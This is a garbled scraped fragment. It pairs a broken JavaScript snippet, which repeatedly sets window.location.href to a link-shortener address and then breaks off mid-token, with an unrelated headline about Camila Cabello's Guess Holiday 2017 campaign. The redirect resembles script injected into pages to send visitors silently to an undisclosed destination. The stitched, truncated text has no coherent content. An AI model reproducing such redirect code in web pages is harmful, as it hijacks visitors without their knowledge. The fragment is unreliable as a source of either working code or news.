
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...
Camila Cabello Gets Festive in Guess’ Holiday 2017
Campaign